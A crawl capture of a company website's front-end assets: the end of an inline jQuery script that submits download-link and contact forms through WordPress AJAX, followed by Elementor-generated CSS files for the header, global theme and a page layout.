				url: home_url + "/wp-admin/admin-ajax.php",
				data: { 
					'action':'send_download_link',
					'name':fname,
					'email':email,
					'post_id':post_idVal,
					//'security':ajax_secure.ajax_nonce
				},
				success: function(data){
					if(data==1){
						var ajaxRequest= jQuery.post("https://email.roarsinc.com", {'name':'test','email':'test@gmail.com','list':'boojSX9lBu7Cdzc8GTO3Vg'}, function(data) {
						})
						
						jQuery("body").find(".message-alert").text("Please check you email we have to sent a download link.");
						jQuery("body").find(".message-alert").addClass("success");
						setTimeout(function(){ 
							//window.location.reload();
							window.location.href="https://www.roarsinc.com/thankyou/";
						}, 3000);
						
					}
					else{
						jQuery("body").find(".message-alert").text("Something wrong");
						jQuery("body").find(".message-alert").addClass("error");
					}
					
				}
			});	
		}
	});
			  

	jQuery("body").on("click","#send_link_msg",function(){
		var email=jQuery("body").find(".femail").val();
		var fname=jQuery("body").find(".fname").val();
		var fphone=jQuery("body").find(".fphone").val();
		var frequirement=jQuery("body").find(".frequirement").val();
		var post_idVal=jQuery("body").find(".post_idVal").val();
		jQuery("body").find(".message-alert").text("");
		jQuery("body").find(".message-alert").removeClass("error");
		jQuery("body").find(".message-alert").removeClass("success");
		var emailReg =/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;  
    	if(email=="" ||  fname=="" || fphone=="" || frequirement==""){
		   jQuery("body").find(".message-alert").text("Please fill all required details");
		   jQuery("body").find(".message-alert").addClass("error");
		   return false;
		}
			
		else if(!emailReg.test(email)){
			jQuery("body").find(".message-alert").text("Please enter valid email id");
			jQuery("body").find(".message-alert").addClass("error");
			return false;
		}
		else{
			jQuery.ajax({
				type: 'POST',
				dataType: 'json',
				url: home_url + "/wp-admin/admin-ajax.php",
				data: { 
					'action':'send_form_link',
					'name':fname,
					'phone':fphone,
					'email':email,
					'requirement':frequirement,
					'post_id':post_idVal,
				//	'security':ajax_secure.ajax_nonce
				},
				success: function(data){
					if(data==1){
						/*jQuery("body").find(".message-alert").text("Thankyou! We have received your request.");
						jQuery("body").find(".message-alert").addClass("success");
						setTimeout(function(){ 
							window.location.href="https://www.roarsinc.com/thankyou/";
						}, 3000);*/
						window.location.href="https://www.roarsinc.com/thankyou/";
						
					}
					else{
						jQuery("body").find(".message-alert").text("Something wrong");
						jQuery("body").find(".message-alert").addClass("error");
					}
					
				}
			});	
		}
	});	
			  
	});		 
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4eb25616db2948439ffab9780b14203f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://www.roarsinc.com/wp-content/uploads/elementor/css/post-34.css?ver=1768747382
body_size: 1350
content:
.elementor-34 .elementor-element.elementor-element-7e251bb:not(.elementor-motion-effects-element-type-background), .elementor-34 .elementor-element.elementor-element-7e251bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-34 .elementor-element.elementor-element-7e251bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:-2px -2px -2px -2px;overflow:visible;}.elementor-34 .elementor-element.elementor-element-7e251bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34 .elementor-element.elementor-element-d8ef2f1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-34 .elementor-element.elementor-element-d8ef2f1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5c2bda6 );}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-d8ef2f1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-d8ef2f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-d8ef2f1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-34 .elementor-element.elementor-element-d8ef2f1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-34 .elementor-element.elementor-element-c3f9633 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-0100943.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-0100943.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-0100943 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:#FFFFFF;padding:15px 15px 15px 15px;color:#000000;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#FFFFFF;border-style:none;border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-menu-hamburger{background-color:#FFFFFF;float:right;}.elementor-34 .elementor-element.elementor-element-9350037 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-menu-container{height:44px;border-radius:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li > a{font-size:14px;font-weight:400;text-transform:lowercase;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li > a:hover{color:#FED500;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li > a:focus{color:#FED500;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li > a:active{color:#FED500;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li:hover > a{color:#FED500;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FED500;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FED500;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FED500;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FED500;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-5c2bda6 );}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-5c2bda6 );}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-5c2bda6 );}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-2a96c1f:not(.elementor-motion-effects-element-type-background), .elementor-34 .elementor-element.elementor-element-2a96c1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-34 .elementor-element.elementor-element-2a96c1f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:-2px -2px -2px -2px;overflow:visible;}.elementor-34 .elementor-element.elementor-element-2a96c1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-56104a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-56104a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-56104a6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-34 .elementor-element.elementor-element-56104a6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:#FFFFFF;padding:15px 15px 15px 15px;color:#000000;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#FFFFFF;border-style:none;border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-hamburger{background-color:#FED500;float:right;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-hamburger:hover{background-color:#000000;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-close:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-5c2bda6 );}.elementor-34 .elementor-element.elementor-element-7a57559 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-34 .elementor-element.elementor-element-7a57559{right:0px;}body.rtl .elementor-34 .elementor-element.elementor-element-7a57559{left:0px;}.elementor-34 .elementor-element.elementor-element-7a57559{top:0px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-container{height:44px;border-radius:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li > a{font-size:14px;font-weight:400;text-transform:lowercase;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-5c2bda6 );}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-5c2bda6 );}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-5c2bda6 );}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#000000;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-hamburger > .ekit-menu-icon{color:#000000;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-close{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-close{letter-spacing:var( --e-global-typography-primary-letter-spacing );padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-34 .elementor-element.elementor-element-d8ef2f1{width:3.555%;}.elementor-34 .elementor-element.elementor-element-0100943{width:96.11%;}}@media(max-width:767px){.elementor-34 .elementor-element.elementor-element-d8ef2f1{width:80%;}.elementor-34 .elementor-element.elementor-element-d8ef2f1 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-34 .elementor-element.elementor-element-0100943{width:20%;}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-menu-container{background-color:var( --e-global-color-primary );}.elementor-34 .elementor-element.elementor-element-9350037 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-56104a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-56104a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-56104a6.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-34 .elementor-element.elementor-element-56104a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-34 .elementor-element.elementor-element-56104a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-0bfb18e{width:var( --container-widget-width, 202px );max-width:202px;--container-widget-width:202px;--container-widget-flex-grow:0;align-self:flex-start;text-align:start;}.elementor-34 .elementor-element.elementor-element-0bfb18e > .elementor-widget-container{margin:20px 15px 15px 15px;padding:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-0bfb18e img{height:20px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-container{background-image:url("https://www.roarsinc.com/wp-content/uploads/2025/03/services-bg-1.png");background-position:bottom right;background-repeat:no-repeat;background-size:270px auto;background-color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-7a57559{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;top:21px;}.elementor-34 .elementor-element.elementor-element-7a57559 > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 10px 0px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li > a{font-size:24px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-5c2bda6 );}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-5c2bda6 );}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-5c2bda6 );}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-menu-close{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-34 .elementor-element.elementor-element-7a57559 .elementskit-nav-logo{margin:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.roarsinc.com/wp-content/uploads/elementor/css/post-5.css?ver=1768747383
body_size: 128
content:
.elementor-kit-5{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#D5CE00;--e-global-color-5c2bda6:#FED500;--e-global-typography-primary-font-family:"FuturaPT-Bold";--e-global-typography-primary-font-weight:800;--e-global-typography-primary-letter-spacing:-0.5px;--e-global-typography-secondary-font-family:"FuturaPT-Medium";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-letter-spacing:-0.5px;--e-global-typography-text-font-family:"FuturaPT-Medium";--e-global-typography-text-font-weight:600;--e-global-typography-accent-font-family:"FuturaPT-Light2";--e-global-typography-accent-font-weight:500;--e-global-typography-19ebb86-font-family:"FuturaPT-Medium";font-weight:600;}.site-header{background-color:#000000;padding-inline-end:0px;padding-inline-start:0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding .site-logo img{width:60px;max-width:60px;}.site-header .site-navigation ul.menu li a{color:#FFFFFF;}.site-header .site-navigation .menu li{font-size:14px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.roarsinc.com/wp-content/uploads/elementor/css/post-7337.css?ver=1768747577
body_size: 801
content:
.elementor-7337 .elementor-element.elementor-element-47d0589{padding:7rem 00rem 0rem 0rem;overflow:visible;}.elementor-7337 .elementor-element.elementor-element-91bdd3c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7337 .elementor-element.elementor-element-b7f27ac > .elementor-widget-container{padding:2rem 0rem 0rem 0rem;}.elementor-7337 .elementor-element.elementor-element-b7f27ac .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7337 .elementor-element.elementor-element-b7f27ac .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7337 .elementor-element.elementor-element-b7f27ac{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7337 .elementor-element.elementor-element-b7f27ac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7337 .elementor-element.elementor-element-b7f27ac .elementor-icon-list-item > a{font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;letter-spacing:0.5px;}.elementor-7337 .elementor-element.elementor-element-b7f27ac .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-7337 .elementor-element.elementor-element-ee61d79 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0rem 0rem 0rem 0rem;}.elementor-7337 .elementor-element.elementor-element-ee61d79 .elementor-heading-title{font-family:"FuturaPT-Bold", Sans-serif;font-size:49px;font-weight:900;letter-spacing:-1px;color:#000000;}.elementor-7337 .elementor-element.elementor-element-5d08a40 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0rem 0rem 0rem 0rem;}.elementor-7337 .elementor-element.elementor-element-5d08a40 .elementor-heading-title{font-family:"FuturaPT-Bold", Sans-serif;font-size:45px;font-weight:900;letter-spacing:-1px;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7337 .elementor-element.elementor-element-a42bf82{text-align:justify;font-family:"FuturaPT-Light2", Sans-serif;font-size:18px;font-weight:400;color:#000000;}.elementor-7337 .elementor-element.elementor-element-0f6e8fe{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DADADA;margin-top:0rem;margin-bottom:1rem;padding:2rem 0rem 0rem 0rem;overflow:visible;}.elementor-7337 .elementor-element.elementor-element-bd6e962 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7337 .elementor-element.elementor-element-cfbaf2f .elementor-heading-title{font-family:"futur--", Sans-serif;font-size:13px;font-weight:900;color:#000000;}.elementor-7337 .elementor-element.elementor-element-6bbc263 .elementor-heading-title{font-family:"FuturaPT-Light2", Sans-serif;font-size:14px;font-weight:600;color:#000000;}.elementor-7337 .elementor-element.elementor-element-7a693fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7337 .elementor-element.elementor-element-7ccaaad .elementor-heading-title{font-family:"futur--", Sans-serif;font-size:13px;font-weight:900;color:#000000;}.elementor-7337 .elementor-element.elementor-element-da418bb .elementor-heading-title{font-family:"FuturaPT-Light2", Sans-serif;font-size:14px;font-weight:600;color:#000000;}.elementor-7337 .elementor-element.elementor-element-17c5216 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7337 .elementor-element.elementor-element-3df821e .elementor-heading-title{font-family:"futur--", Sans-serif;font-size:13px;font-weight:900;color:#000000;}.elementor-7337 .elementor-element.elementor-element-c8f18bc .elementor-heading-title{font-family:"FuturaPT-Light2", Sans-serif;font-size:14px;font-weight:600;color:#000000;}.elementor-7337 .elementor-element.elementor-element-a30cf6a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7337 .elementor-element.elementor-element-949e81f .elementor-heading-title{font-family:"futur--", Sans-serif;font-size:13px;font-weight:900;color:#000000;}.elementor-7337 .elementor-element.elementor-element-13d2bc4 .elementor-heading-title{font-family:"FuturaPT-Light2", Sans-serif;font-size:14px;font-weight:600;color:#000000;}.elementor-7337 .elementor-element.elementor-element-0387750 > .elementor-widget-container{padding:7rem 0rem 3rem 0rem;}.elementor-7337 .elementor-element.elementor-element-0387750{text-align:center;}.elementor-7337 .elementor-element.elementor-element-0387750 .elementor-heading-title{font-family:"FuturaPT-Bold", Sans-serif;font-size:45px;font-weight:800;letter-spacing:-1px;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7337 .elementor-element.elementor-element-00ecebb > .elementor-widget-container{padding:7rem 0rem 3rem 0rem;}.elementor-7337 .elementor-element.elementor-element-00ecebb{text-align:center;}.elementor-7337 .elementor-element.elementor-element-00ecebb .elementor-heading-title{font-family:"FuturaPT-Bold", Sans-serif;font-size:45px;font-weight:800;letter-spacing:-1px;color:#000000;}.elementor-7337 .elementor-element.elementor-element-26420b1 > .elementor-widget-container{padding:7rem 0rem 3rem 0rem;}.elementor-7337 .elementor-element.elementor-element-26420b1{text-align:center;}.elementor-7337 .elementor-element.elementor-element-26420b1 .elementor-heading-title{font-family:"FuturaPT-Bold", Sans-serif;font-size:45px;font-weight:800;letter-spacing:-1px;color:#000000;}.elementor-7337 .elementor-element.elementor-element-0b1a795{text-align:center;}.elementor-7337 .elementor-element.elementor-element-2c039a2 > .elementor-widget-container{padding:7rem 0rem 3rem 0rem;}.elementor-7337 .elementor-element.elementor-element-2c039a2{text-align:center;}.elementor-7337 .elementor-element.elementor-element-2c039a2 